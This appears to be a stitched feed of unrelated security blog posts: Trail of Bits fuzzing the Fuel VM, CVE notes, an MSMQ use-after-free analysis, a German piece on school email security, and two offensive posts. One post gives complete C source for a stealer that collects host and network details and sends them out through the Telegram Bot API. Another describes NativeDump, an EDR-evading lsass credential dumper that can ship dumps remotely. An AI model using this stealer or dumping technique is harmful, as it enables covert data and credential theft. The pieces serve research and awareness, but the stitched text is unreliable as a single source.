NodeZero addresses these limitations by combining the strengths of traditional scanning with the advanced capabilities of autonomous penetration testing. This integration enhances VM programs by providing a more comprehensive view of an organization’s security posture. NodeZero excels in exploitability analysis, risk prioritization, and cross-host vulnerability chaining, offering insights into both common and hidden threats. Furthermore, the seamless integration of NodeZero within existing VM workflows through its API allows for accurate classification and prioritization of security weaknesses based on real-world exploitability and potential impacts.

By focusing remediation efforts on the most critical vulnerabilities while looking at their attack surface through the eyes of an attacker, organizations can strategically enhance their defenses against the threats that matter most, in less time, and with more return on effort. This combined approach not only improves the effectiveness of VM programs but also empowers security teams to proactively manage and mitigate risks in a dynamic threat landscape. The revolution of integrating autonomous penetration testing into VM programs is a transformative step towards more robust and resilient cybersecurity practices.

Download the PDF

The post Enhancing Vulnerability Management: Integrating Autonomous Penetration Testing appeared first on Horizon3.ai.

Finding mispriced opcodes with fuzzing

By Max Ammann

Fuzzing—a testing technique that tries to find bugs by repeatedly executing test cases and mutating them—has traditionally been used to detect segmentation faults, buffer overflows, and other memory corruption vulnerabilities that are detectable through crashes. But it has additional uses you may not know about: given the right invariants, we can use it to find runtime errors and logical issues.

This blog post explains how Trail of Bits developed a fuzzing harness for Fuel Labs and used it to identify opcodes that charge too little gas in the Fuel VM, the platform on which Fuel smart contracts run. By implementing a similar fuzzing setup with carefully chosen invariants, you can catch crucial bugs in your smart contract platform.

How we developed a fuzzing harness and seed corpus

The Fuel VM had an existing fuzzer that used cargo-fuzz and libFuzzer. However, it had several downsides. First, it did not call internal contracts. Second, it was somewhat slow (~50 exec/s). Third, it used the arbitrary crate to generate random programs consisting of just vectors of Instructions.

We developed a fuzzing harness that allows the fuzzer to execute scripts that call internal contracts. The harness still uses cargo-fuzz to execute. However, we replaced libFuzzer with a shim provided by the LibAFL project. The LibAFL runtime allows executing test cases on multiple cores and increases the fuzzing performance to ~1,000 exec/s on an eight-core machine.

After analyzing the output of the Sway compiler, we noticed that plain data is interleaved with actual instructions in the compiler’s output. Thus, simple vectors of instructions do not accurately represent the output of the Sway compiler. But even worse, Sway compiler output could not be used as a seed corpus.

To address these issues, the fuzzer input had to be redesigned. The input to the fuzzer is now a byte vector that contains the script assembly, script data, and the assembly of a contract to be called. Each of these is separated by an arbitrarily chosen, 64-bit magic value (0x00ADBEEF5566CEAA). Because of this redesign, compiled Sway programs can be used as input to the seed corpus (i.e., as initial test cases). We used the examples from the Sway repository as initial input to speed up the fuzzing campaign.

The LibAFL-based fuzzer is implemented as a Rust binary with subcommands for generating seeds, executing test cases in isolation, collecting gas usage statistics of test cases, and actually executing the fuzzer. Its README includes instructions for running it. The source code for the fuzzer can be found in FuelLabs/fuel-vm#724.

Challenges encountered

During our audit, we had to overcome a number of challenges. These included the following:

  • The secp256k1 0.27.0 dependency is currently incompatible with cargo-fuzz because it enables a special fuzzing mode automatically that breaks secp256k1’s functionality. We applied the following dependency declaration in fuel-crypto/Cargo.toml:20:

    Figure 1: Updated dependency declaration

  • The LibAFL shim is not stable and is not yet part of any release. As a result, bugs are expected, but due to the performance improvements, it is still worthwhile to consider using it over the default fuzzer runtime.
  • We were looking for a way to pass in the offset to the script data to the program that is executed in the fuzzer. We decided to do this by patching the fuel-vm. The fuel-vm writes the offset into the register 0x10 before executing the actual program. That way, programs can reliably access the script data offset. Also, seed inputs continue to execute as expected. The following change was necessary in fuel-vm/src/interpreter/executors/main.rs:523:

    Figure 2: Write the script data offset to register 0x10

Additionally, we added the following test case to the seed corpus that uses this behavior.

Figure 3: Test case for using the now-available script data offset

Using fuzzing to analyze gas usage

The corpus created by a fuzzing campaign can be used to analyze the gas usage of assembly programs. It is expected that gas usage strongly correlates with execution time (note that execution time is a proxy for the amount of CPU cycles spent).

Our analysis of the Fuel VM’s gas usage consists of three steps:

  1. Launch a fuzzing campaign.
  2. Execute cargo run --bin collect <file/dir> on the corpus, which yields a gas_statistics.csv file.
    • Examine and plot the result of the gathered data using the Python script from figure 4.
  3. Identify the outliers and execute the test cases in the corpus. During the execution, gather data about which instructions are executed and for how long.
    • Examine the collected data by grouping it by instruction and reducing it to a table which shows which instructions cause high execution times.

This section describes each step in more detail.

Step 1: Fuzz

The cargo-fuzz tool will output the corpus in the directory corpus/grammar_aware. The fuzzer tries to find inputs that increase the coverage. Furthermore, the LibAFL fuzzer prefers short inputs that yield a long execution time. This goal is interesting because it could uncover operations that do not consume very much gas but spend a long time executing.

Step 2: Collect data and evaluate

The Python script in figure 4 loads the CSV file created by invoking cargo run --bin collect <file/dir>. It then plots the execution time vs. gas consumption. This already reveals that there are some outliers that take longer to execute than other test cases while using the same amount of gas.

Figure 4: Python script to determine gas usage vs execution time of the discovered test inputs

Figure 5: Results of running the script in figure 4

Step 3: Identify and analyze outliers

The Python script in figure 6 performs a linear regression through the data. Then, we determine which test cases are more than 1,000ms off from the regression and store them in the inspect variable. The results appear in figure 7.

Figure 6: Python script to perform linear regression over the test data

Figure 7: Results of running the script in figure 6

Finally, we re-execute the corpus with specific changes applied to gather data about which executions are responsible for the long execution. The changes are the following:

  • Add let start = Instant::now(); at the beginning of function instruction_inner.
  • Add println!("{:?}\t{:?}", instruction.opcode(), start.elapsed().as_nanos()); at the end of the function.

These changes cause the execution of a test case to print out the opcode and the execution time of each instruction.

Figure 8: Investigation of the contribution to execution time for each instruction

The outputs for Fuel’s opcodes are shown below:

Figure 9: Results of running the script in figure 8

The above evaluation shows that the opcodes MCLI, SCWQ, K256, SWWQ, and SRWQ may be mispriced. For SCWQ, SWWQ, and K256, the results were expected because we already discovered problematic behavior through fuzzing. Each of these issues appears to be resolved (see FuelLabs/fuel-vm#537). This analysis also shows that there might be a pricing issue for SRWQ. We are unsure why MCLI shows in our analysis. This may be due to noise in our data, as we could not find an immediate issue with its implementation and pricing.

Lessons learned

As the project evolves, it is essential that the Fuel team continues running a fuzzing campaign on code that introduces new functionality, or on functions that handle untrusted data. We suggested the following to the Fuel team:

  • Run the fuzzer for at least 72 hours (or ideally, a week). While there is currently no tooling to determine ideal execution time, the coverage data gives a good estimate about when to stop fuzzing. We saw no more valuable progress of the fuzzer after executing it more than 72 hours.
  • Pause the fuzzing campaign whenever new issues are found. Developers should triage them, fix them, and then resume the fuzzing. This will reduce the effort needed during triage and issue deduplication.
  • Fuzz test major releases of the Fuel VM, particularly after major changes. Fuzz testing should be integrated as part of the development process, and should not be conducted only once in a while.

Once the fuzzing procedure has been tuned to be fast and efficient, it should be properly integrated in the development cycle to catch bugs. We recommend the following procedure to integrate fuzzing using a CI system, for instance by using ClusterFuzzLite (see FuelLabs/fuel-vm#727):

  1. After the initial fuzzing campaign, save the corpus generated by every test.
  2. For every internal milestone, new feature, or public release, re-run the fuzzing campaign for at least 24 hours starting with each test’s current corpus.1
  3. Update the corpus with the new inputs generated.

Note that, over time, the corpus will come to represent thousands of CPU hours of refinement, and will be very valuable for guiding efficient code coverage during fuzz testing. An attacker could also use a corpus to quickly identify vulnerable code; this additional risk can be avoided by keeping fuzzing corpora in an access-controlled storage location rather than a public repository. Some CI systems allow maintainers to keep a cache to accelerate building and testing. The corpora could be included in such a cache, if they are not very large.

Future work

In the future, we recommended that Fuel expand the assertions used in the fuzzing harness, especially for the execution of blocks. For example, the assertions found in unit tests could serve as an inspiration for implementing additional checks that are evaluated during fuzzing.

Additionally, we encountered an issue with the required alignment of programs. Programs for the Fuel VM must be 32-bit aligned. The current fuzzer does not honor this alignment, and thus easily produces invalid programs, e.g., by inserting only one byte instead of four. This can be solved in the future by either using a grammar-based approach or adding custom mutations that honor the alignment.

Instead of performing the fuzzing in-house, one could use the oss-fuzz project, which performs automatic fuzzing campaigns with Google’s extensive testing infrastructure. oss-fuzz is free for widely used open-source software. We believe they would accept Fuel as another project.

On the plus side, Google provides all their infrastructure for free, and will notify project maintainers any time a change in the source code introduces a new issue. The received reports include essential important information such as minimized test cases and backtraces.

However, there are some downsides: If oss-fuzz discovers critical issues, Google employees will be the first to know, even before the Fuel project’s own developers. Google policy also requires the bug report to be made public after 90 days, which may or may not be in the best interests of Fuel. Weigh these benefits and risks when deciding whether to request Google’s free fuzzing resources.

If Trail of Bits can help you with fuzzing, please reach out!

1 For more on fuzz-driven development, see this CppCon 2017 talk by Kostya Serebryany of Google.

CVE-2024-5557

The vulnerabilities, if explooited, may risk exposure of SNMP credentials and escalation of privileges which could cause unauthorized changes to the system configuration.

CVE-2024-5558

The vulnerabilities, if explooited, may risk exposure of SNMP credentials and escalation of privileges which could cause unauthorized changes to the system configuration.

Malware development trick 40: Stealing data via legit Telegram API. Simple C example.

Hello, cybersecurity enthusiasts and white hackers!

malware

In one of my last presentations at the conference BSides Prishtina, the audience asked how attackers use legitimate services to manage viruses (C2) or steal data from the victim’s host.

This post is just showing simple Proof of Concept of using Telegram Bot API for stealing information from Windows host.

practical example

Let’s imagine that we want to create a simple stealer that will send us data about the victim’s host. Something simple like systeminfo and adapter info:

char systemInfo[4096];

// get host name
CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
DWORD size = sizeof(hostName) / sizeof(hostName[0]);
GetComputerNameA(hostName, &size);  // Use GetComputerNameA for CHAR

// get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osVersion);

// get system information
SYSTEM_INFO sysInfo;
GetSystemInfo(&sysInfo);

// get logical drive information
DWORD drives = GetLogicalDrives();

// get IP address
IP_ADAPTER_INFO adapterInfo[16];  // Assuming there are no more than 16 adapters
DWORD adapterInfoSize = sizeof(adapterInfo);
if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
return false;
}

snprintf(systemInfo, sizeof(systemInfo),
  "Host Name: %s\n"  // Use %s for CHAR
  "OS Version: %d.%d.%d\n"
  "Processor Architecture: %d\n"
  "Number of Processors: %d\n"
  "Logical Drives: %X\n",
  hostName,
  osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
  sysInfo.wProcessorArchitecture,
  sysInfo.dwNumberOfProcessors,
  drives);

// Add IP address information
for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
  "Adapter Name: %s\n"
  "IP Address: %s\n"
  "Subnet Mask: %s\n"
  "MAC Address: %02X-%02X-%02X-%02X-%02X-%02X\n",
  adapter->AdapterName,
  adapter->IpAddressList.IpAddress.String,
  adapter->IpAddressList.IpMask.String,
  adapter->Address[0], adapter->Address[1], adapter->Address[2],
  adapter->Address[3], adapter->Address[4], adapter->Address[5]);
}

But, if we send such information to some IP address it will seem strange and suspicious.
What if instead you create a telegram bot and send information using it to us?

First of all, create simple telegram bot:

malware

As you can see, we can use HTTP API for conversation with this bot.

At the next step install telegram library for python:

python3 -m pip install python-telegram-bot

malware

Then, I slightly modified a simple script: echo bot - mybot.py:

#!/usr/bin/env python
# pylint: disable=unused-argument
# This program is dedicated to the public domain under the CC0 license.

"""
Simple Bot to reply to Telegram messages.

First, a few handler functions are defined. Then, those functions are passed to
the Application and registered at their respective places.
Then, the bot is started and runs until we press Ctrl-C on the command line.

Usage:
Basic Echobot example, repeats messages.
Press Ctrl-C on the command line or send a signal to the process to stop the
bot.
"""

import logging

from telegram import ForceReply, Update
from telegram.ext import Application, CommandHandler, ContextTypes, MessageHandler, filters

# Enable logging
logging.basicConfig(
    format="%(asctime)s - %(name)s - %(levelname)s - %(message)s", level=logging.INFO
)
# set higher logging level for httpx to avoid all GET and POST requests being logged
logging.getLogger("httpx").setLevel(logging.WARNING)

logger = logging.getLogger(__name__)

# Define a few command handlers. These usually take the two arguments update and
# context.
async def start(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
    """Send a message when the command /start is issued."""
    user = update.effective_user
    await update.message.reply_html(
        rf"Hi {user.mention_html()}!",
        reply_markup=ForceReply(selective=True),
    )

async def help_command(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
    """Send a message when the command /help is issued."""
    await update.message.reply_text("Help!")

async def echo(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
    """Echo the user message."""
    print(update.message.chat_id)
    await update.message.reply_text(update.message.text)

def main() -> None:
    """Start the bot."""
    # Create the Application and pass it your bot's token.
    application = Application.builder().token("my token here").build()

    # on different commands - answer in Telegram
    application.add_handler(CommandHandler("start", start))
    application.add_handler(CommandHandler("help", help_command))

    # on non command i.e message - echo the message on Telegram
    application.add_handler(MessageHandler(filters.TEXT & ~filters.COMMAND, echo))

    # Run the bot until the user presses Ctrl-C
    application.run_polling(allowed_updates=Update.ALL_TYPES)


if __name__ == "__main__":
    main()

As you can see, I added printing chat ID logic:

async def echo(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
    """Echo the user message."""
    print(update.message.chat_id)
    await update.message.reply_text(update.message.text)

Let’s check this simple logic:

python3 mybot.py

malware

malware

malware

As you can see, chat ID successfully printed.

For sending via Telegram Bot API I just created this simple function:

// send data to Telegram channel using winhttp
int sendToTgBot(const char* message) {
  const char* chatId = "466662506";
  HINTERNET hSession = NULL;
  HINTERNET hConnect = NULL;

  hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
  if (hSession == NULL) {
    fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
    return 1;
  }

  hConnect = WinHttpConnect(hSession, L"api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, 0);
  if (hConnect == NULL) {
    fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hSession);
  }

  HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/bot---xxxxxxxxYOUR_TOKEN_HERExxxxxx---/sendMessage", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
  if (hRequest == NULL) {
    fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hConnect);
    WinHttpCloseHandle(hSession);
  }

  // construct the request body
  char requestBody[512];
  sprintf(requestBody, "chat_id=%s&text=%s", chatId, message);

  // set the headers
  if (!WinHttpSendRequest(hRequest, L"Content-Type: application/x-www-form-urlencoded\r\n", -1, requestBody, strlen(requestBody), strlen(requestBody), 0)) {
    fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hRequest);
    WinHttpCloseHandle(hConnect);
    WinHttpCloseHandle(hSession);
    return 1;
  }

  WinHttpCloseHandle(hConnect);
  WinHttpCloseHandle(hRequest);
  WinHttpCloseHandle(hSession);

  printf("successfully sent to tg bot :)\n");
  return 0;
}

So the full source code is looks like this - hack.c:

/*
 * hack.c
 * sending victim's systeminfo via 
 * legit URL: Telegram Bot API
 * author @cocomelonc
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <winhttp.h>
#include <iphlpapi.h>

// send data to Telegram channel using winhttp
int sendToTgBot(const char* message) {
  const char* chatId = "466662506";
  HINTERNET hSession = NULL;
  HINTERNET hConnect = NULL;

  hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
  if (hSession == NULL) {
    fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
    return 1;
  }

  hConnect = WinHttpConnect(hSession, L"api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, 0);
  if (hConnect == NULL) {
    fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hSession);
  }

  HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/bot----TOKEN----/sendMessage", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
  if (hRequest == NULL) {
    fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hConnect);
    WinHttpCloseHandle(hSession);
  }

  // construct the request body
  char requestBody[512];
  sprintf(requestBody, "chat_id=%s&text=%s", chatId, message);

  // set the headers
  if (!WinHttpSendRequest(hRequest, L"Content-Type: application/x-www-form-urlencoded\r\n", -1, requestBody, strlen(requestBody), strlen(requestBody), 0)) {
    fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
    WinHttpCloseHandle(hRequest);
    WinHttpCloseHandle(hConnect);
    WinHttpCloseHandle(hSession);
    return 1;
  }

  WinHttpCloseHandle(hConnect);
  WinHttpCloseHandle(hRequest);
  WinHttpCloseHandle(hSession);

  printf("successfully sent to tg bot :)\n");
  return 0;
}

// get systeminfo and send to chat via tgbot logic
int main(int argc, char* argv[]) {

  // test tgbot sending message
  char test[1024];
  const char* message = "meow-meow";
  snprintf(test, sizeof(test), "{\"text\":\"%s\"}", message);
  sendToTgBot(test);

  char systemInfo[4096];

  // Get host name
  CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
  DWORD size = sizeof(hostName) / sizeof(hostName[0]);
  GetComputerNameA(hostName, &size);  // Use GetComputerNameA for CHAR

  // Get OS version
  OSVERSIONINFO osVersion;
  osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
  GetVersionEx(&osVersion);

  // Get system information
  SYSTEM_INFO sysInfo;
  GetSystemInfo(&sysInfo);

  // Get logical drive information
  DWORD drives = GetLogicalDrives();

  // Get IP address
  IP_ADAPTER_INFO adapterInfo[16];  // Assuming there are no more than 16 adapters
  DWORD adapterInfoSize = sizeof(adapterInfo);
  if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
    printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
    return false;
  }

  snprintf(systemInfo, sizeof(systemInfo),
    "Host Name: %s\n"  // Use %s for CHAR
    "OS Version: %d.%d.%d\n"
    "Processor Architecture: %d\n"
    "Number of Processors: %d\n"
    "Logical Drives: %X\n",
    hostName,
    osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
    sysInfo.wProcessorArchitecture,
    sysInfo.dwNumberOfProcessors,
    drives);

  // Add IP address information
  for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
    snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
    "Adapter Name: %s\n"
    "IP Address: %s\n"
    "Subnet Mask: %s\n"
    "MAC Address: %02X-%02X-%02X-%02X-%02X-%02X\n\n",
    adapter->AdapterName,
    adapter->IpAddressList.IpAddress.String,
    adapter->IpAddressList.IpMask.String,
    adapter->Address[0], adapter->Address[1], adapter->Address[2],
    adapter->Address[3], adapter->Address[4], adapter->Address[5]);
  }
  
  char info[8196];
  snprintf(info, sizeof(info), "{\"text\":\"%s\"}", systemInfo);
  int result = sendToTgBot(info);

  if (result == 0) {
    printf("ok =^..^=\n");
  } else {
    printf("nok <3()~\n");
  }

  return 0;
}

demo

Let’s check everything in action.

Compile our “stealer” hack.c:

x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -liphlpapi -lwinhttp

malware

And run it on my Windows 11 VM:

.\hack.exe

malware

If we check traffic via Wireshark we got IP address 149.154.167.220:

whois 149.154.167.220

malware

As you can see, everything is worked perfectly =^..^=!

Scanning via WebSec Malware Scanner:

malware

https://websec.nl/en/scanner/result/45dfcb29-3817-4199-a6ef-da00675c6c32

Interesting result.

Of course, this is not such a complex stealer, because it’s just “dirty PoC” and in real attacks stealers with more sophisticated logic are used, but I think I was able to show the essence and risks.

I hope this post with practical example is useful for malware researchers, red teamers, spreads awareness to the blue teamers of this interesting technique.

Telegram Bot API
https://github.com/python-telegram-bot/python-telegram-bot
WebSec Malware Scanner
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Die Sicherheit unserer Kinder

Warum Münchner Schulen zur Angriffsfläche für Hacker werden 

Die IT-Sicherheit in zahlreichen Grund- und Hauptschulen in München ist unzureichend. Der Bayerische Lehrerverband drängt auf eine verbesserte Ausstattung, während die Stadt München an einer Umstellung arbeitet. 

Problem der veralteten Web-Mail-Anwendung 
 
Die Web-Mail-Anwendung Horde, die von vielen Grund- und Hauptschulen in München genutzt wird, hat seit Juni 2020 keine Aktualisierungen mehr erhalten. Die Tatsache, dass in dreieinhalb Jahren keine Updates durchgeführt wurden, birgt laut dem IT-Sicherheitsexperten Florian Hansemann von HanseSecure erhebliche Gefahren: „Es handelt sich um eine extrem veraltete Software, bei der die Wahrscheinlichkeit von Sicherheitslücken sehr hoch ist, Hacker könnten ein leichtes Spiel haben!“ Hansemann betont weiter, dass die Software grundsätzlich nicht mehr aktualisiert wird und ihr sogenanntes ‚Ende of Life‘ erreicht hat. 

Wie gelangen die Daten unserer Kinder eventuell ins Darknet? 

Im E-Mail-Austausch zwischen Grund- und Hauptschulen werden sensible Daten von Kindern und Jugendlichen verarbeitet. 
Florian Hansemann sagt: „Wenn Hacker jetzt diese Daten erbeuten, könnten sie beispielsweise Identitätsdiebstahl betreiben, sich als Kind ausgeben, persönliche Daten übernehmen und Adressen herausfinden, was zu Stalking führen könnte.“  

Solche Themen seien von großer Bedeutung. Es kommt immer wieder vor, dass Daten von Kindern und Jugendlichen auf einschlägigen Hackerseiten im Darknet auftauchen, erklären IT-Sicherheitsexperten. 

Auch das Bundesamt für Sicherheit in der Informationstechnik (BSI) warnt vor offenen Schwachstellen: „Schwachstellen in Büroanwendungen und anderen Programmen sind nach wie vor eine der Hauptangriffsflächen für Cyberangriffe.“ 

Stadt München als Sachaufwandsträger plant Verbesserungen 

Die Stadt München fungiert als Sachaufwandsträger für die IT-Sicherheit an bayerischen Schulen und plant Verbesserungen. Die Stadt gibt jedoch keinen genauen Zeitplan für den Abschluss dieser Verbesserungen an. 

Lehrkräfte als IT-Verantwortliche? 

Ein weiteres Problem ist, dass nicht immer ausgewiesene Experten für die IT-Sicherheit an Schulen verantwortlich sind. Laut den „Empfehlungen zur IT-Ausstattung von Schulen für die Jahre 2023 und 2024“ des Bayerischen Kultusministeriums dürfen Lehrkräfte in einem begrenzten Umfang technische IT-Administration durchführen. Hans Rottbauer vom Lehrer- und Lehrerinnenverband sieht dies kritisch und fordert eine angemessene personelle Ausstattung der Schulen mit Fachkräften für den IT-Bereich. 

Bayerischer Datenschutzbeauftragter prüft den Fall 

Der Münchner Rechtsanwalt Marc Maisch betrachtet die Verwendung des veralteten Web-Mailers als klaren Verstoß gegen die Datenschutzgrundverordnung, die den Einsatz zeitgemäßer Technologien vorschreibt. Maisch hat aufgrund von Recherchen des BR eine Beschwerde beim Datenschutzbeauftragten eingereicht, die derzeit bearbeitet wird.“ 

Fazit 

Kinderdaten müssen besser geschützt werden! 

Gundolf Kiefer, Sprecher des Bayerischen Elternverbands und Professor für Technische Informatik an der Hochschule Augsburg, kritisiert die Verwendung veralteter Web-Mailer an Schulen. Er betont die Bedeutung der Datensicherheit und den besonderen Schutz, den die Datenschutzgrundverordnung (DSGVO) für die Daten von Minderjährigen vorsieht. Kiefer unterstreicht die Notwendigkeit einer ernsthaften Berücksichtigung der Folgekosten und Sicherheitsaspekte bei der IT-Ausstattung von Schulen sowie die Bedeutung von qualifiziertem IT-Personal. 

https://unsplash.com/de/@profwicks 

Der Beitrag Die Sicherheit unserer Kinder erschien zuerst auf HanseSecure GmbH.

Simple analyze about CVE-2024-30080

Author: k0shl of Cyber Kunlun

In the June Patch Tuesday, MSRC patched the pre-auth RCE I reported, assigned to CVE-2024-30080. This is a race condition that leads to a use-after-free remote code execution in the MSMQ HTTP component.

At POC2023 last year, Yuki Chen(@guhe120), Azure Yang(@4zure9), and I gave a presentation to introduce all MSMQ attack surfaces. After returning to work, I simply went through all of them again, and when I reviewed the MSMQ HTTP component, I found an overlooked pattern, which led to CVE-2024-30080.

The vulnerability exists in mqise.dll, in a function named RPCToServer.

CLIENT_CALL_RETURN __fastcall RPCToServer(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
[...]
      LocalRPCConnection2QM = GetLocalRPCConnection2QM(&AddressString, v8, v9);
      if ( LocalRPCConnection2QM )
      {
        v15 = v5;
        return NdrClientCall3((MIDL_STUBLESS_PROXY_INFO *)&pProxyInfo, 0, 0i64, LocalRPCConnection2QM, a2, v15, a4);
      }
      RemoveRPCCacheEntry(&AddressString, v14);
[...]
}

At POC2023, we also introduced the MSMQ HTTP component. It receives HTTP POST data and then passes it into the RPCToServer function. The MSMQ HTTP component acts more like an RPC client; it serializes POST data as parameters of NdrClientCall3 and sends it to the MSMQ RPC server.

When I reviewed this code, I noticed these two functions: GetLocalRPCConnection2QM and RemoveRPCCacheEntry.

In the GetLocalRPCConnection2QM function, the service retrieves the RPC binding handle from a global variable. If the global variable is empty, it first binds the handle to the RPC server and then returns to the outer function.

In the RemoveRPCCacheEntry function, it removes the RPC binding handle from the global variable and then invokes RpcBindingFree to release the RPC binding handle.

The question I had when reviewing this code was: if the variable LocalRPCConnection2QM is NULL, service invokes RemoveRPCCacheEntry instead of NdrClientCall3, does RemoveRPCCacheEntry really work if the RPC binding handle is already NULL in this situation?

I quickly realized there was an overlooked pattern in this code.

Do you remember the RPC client mechanism? A typical RPC client defines an IDL file to specify the type of parameter for the RPC interface. When invoking NdrClientCall3, the parameters are marshalled according to the IDL. If the parameter is invalid, it will crash the RPC client when it is serialized in rpcrt4.dll. This is why we sometimes encounter client crashes when hunting bugs in the RPC server.

To prevent client crashes, we usually add RPC exceptions in the code as follows:

    RpcTryExcept
    {
        [...]
    }
    RpcExcept(1)
    {
        ULONG ulCode = RpcExceptionCode();
        printf("Run time reported exception 0x%lx = %ld\n",
            ulCode, ulCode);
        return false;
    }
    RpcEndExcept
        return true;

It's clear now that the overlooked pattern is that the NdrClientCall3 function is within an RPC exception, but the IDA pseudocode doesn't show it. This means if an unauthenticated user passes an invalid parameter into NdrClientCall3, it triggers a crash during marshalling in rpcrt4.dll, which then invokes the RemoveRPCCacheEntry function to release the RPC binding handle as it will be invoked in RpcExcept.

There is a time window where if one thread passes an invalid parameter and then releases the RPC binding handle, while another thread retrieves the RPC binding handle from the global variable and passes it into NdrClientCall3, it will use the freed RPC handle inside rpcrt4.dll.

Crash Dump:

0:021> r
rax=000001bcbf5c6df0 rbx=00000033d80fed10 rcx=0000000000000000
rdx=0000000000001e50 rsi=000001bcbaf22f10 rdi=00007ffe04f1a020
rip=00007ffe2dc0616f rsp=00000033d80fe910 rbp=00000033d80fea10
 r8=00007ffe04f1a020  r9=00000033d80fee40 r10=000001bcbf5c6df0
r11=00007ffe04f1a9bc r12=0000000000000000 r13=00000033d80feb60
r14=00000033d80ff178 r15=00007ffe04f1a2c0
iopl=0         nv up ei pl nz na po nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010204
RPCRT4!I_RpcNegotiateTransferSyntax+0x5f:
00007ffe`2dc0616f 817808efcdab89  cmp     dword ptr [rax+8],89ABCDEFh ds:000001bc`bf5c6df8=????????

Stack Trace:

0:021> k
 # Child-SP          RetAddr               Call Site
00 00000033`d80fe910 00007ffe`2dc9b9d3     RPCRT4!I_RpcNegotiateTransferSyntax+0x5f
01 00000033`d80fea50 00007ffe`2dc9b14d     RPCRT4!NdrpClientCall3+0x823
02 00000033`d80fedc0 00007ffe`04f141e8     RPCRT4!NdrClientCall3+0xed
03 00000033`d80ff160 00007ffe`04f13fef     MQISE!RPCToServer+0x150
04 00000033`d80ff310 00007ffe`04f138c2     MQISE!HandleEndOfRead+0xa3
05 00000033`d80ff350 00007ffe`04f53d40     MQISE!GetHttpBody+0x112

NativeDump - Dump Lsass Using Only Native APIs By Hand-Crafting Minidump Files (Without MinidumpWriteDump!)


NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).


  • NTOpenProcessToken and NtAdjustPrivilegeToken to get the "SeDebugPrivilege" privilege
  • RtlGetVersion to get the Operating System version details (Major version, minor version and build number). This is necessary for the SystemInfo Stream
  • NtQueryInformationProcess and NtReadVirtualMemory to get the lsasrv.dll address. This is the only module necessary for the ModuleList Stream
  • NtOpenProcess to get a handle for the lsass process
  • NtQueryVirtualMemory and NtReadVirtualMemory to loop through the memory regions and dump all possible ones. At the same time it populates the Memory64List Stream

Usage:

NativeDump.exe [DUMP_FILE]

The default file name is "proc_.dmp":

The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.

Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine

The project has three branches at the moment (apart from the main branch with the basic technique):

  • ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk

  • delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding

  • remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding


Technique in detail: Creating a minimal Minidump file

After reading Minidump undocumented structures, its structure can be summed up to:

